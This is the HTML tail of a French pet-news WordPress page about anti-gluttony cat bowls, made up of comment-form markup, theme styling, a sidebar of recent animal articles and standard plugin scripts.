<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8bf5a63a27" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_16b  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_16b{
                    vertical-align: baseline;
                }.tdi_75_16b > .wpb_wrapper,
				.tdi_75_16b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_16b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_16b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_599 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_599" >
<style>

/* inline tdc_css att */

.tdi_76_599{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_599{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_599{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_95a .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_599:hover .tdi_77_95a .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_95a .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_95a .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_95a .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_95a .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_95a .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_95a .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_95a"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_559 td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_559" >
<style>

/* inline tdc_css att */

.tdi_78_559{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_559{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_559 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_559 .entry-thumb{
					background-position: center 50%;
				}.tdi_78_559 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_559 .td-image-container,
				.ie11 .tdi_78_559 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_559 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_559 .td-module-meta-info,
				.ie11 .tdi_78_559 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_559 .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_559 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_559 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_559 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_559 .td-post-vid-time{
					display: block;
				}.tdi_78_559 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_559 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_559 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_559 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_559 .td-read-more{
					display: none;
				}.tdi_78_559 .td-author-date{
					display: none;
				}.tdi_78_559 .td-post-author-name{
					display: none;
				}.tdi_78_559 .td-post-date,
				.tdi_78_559 .td-post-author-name span{
					display: none;
				}.tdi_78_559 .entry-review-stars{
					display: none;
				}.tdi_78_559 .td-icon-star,
                .tdi_78_559 .td-icon-star-empty,
                .tdi_78_559 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_559 .td-module-comments{
					display: none;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_559 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_559 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_559 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_559.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_559 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_559.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_559 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_559 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_559.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_559 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_559 .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_559.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_559 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_559 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_559 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_559 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_559 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_559 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_559 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_559 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_559 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_559 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_559 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_559 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_559 .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_559 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_559 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_559 .td-module-container:before{
					bottom: -10px;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_559 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_559 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_559 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_559 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_559 .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_559 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_559 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_559 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_559 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_559 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_559 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_559 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_559 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_559 .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_559 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_559 = new tdBlock();
block_tdi_78_559.id = "tdi_78_559";
block_tdi_78_559.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_559","tdc_css_class":"tdi_78_559","tdc_css_class_style":"tdi_78_559_rand_style"}';
block_tdi_78_559.td_column_number = "1";
block_tdi_78_559.block_type = "td_flex_block_1";
block_tdi_78_559.post_count = "5";
block_tdi_78_559.found_posts = "187";
block_tdi_78_559.header_color = "";
block_tdi_78_559.ajax_pagination_infinite_stop = "";
block_tdi_78_559.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_559);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_559 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_559" data-td_block_id="tdi_78_559">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Manon G."></span><meta itemprop="datePublished" content="2021-10-19T15:28:58+02:00"><meta itemprop="dateModified" content="2021-10-19T15:28:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/pourquoi-utiliser-gamelle-anti-glouton-pour-chat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/pourquoi-utiliser-gamelle-anti-glouton-pour-chat/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="Pourquoi utiliser une gamelle anti-glouton pour chat ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/wp-content/uploads/2021/10/chat-poils-blanc-mange-gamelle-anti-glouton-ludique.png"><meta itemprop="width" content="1248"><meta itemprop="height" content="873"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697551a9a314b
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
